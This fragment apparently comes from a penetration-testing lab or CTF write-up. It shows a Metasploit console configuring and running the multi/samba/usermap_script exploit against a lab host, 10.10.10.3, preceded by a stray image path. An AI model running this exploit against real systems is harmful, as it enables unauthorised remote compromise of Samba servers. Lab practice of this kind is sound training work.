 RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifie
r
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > run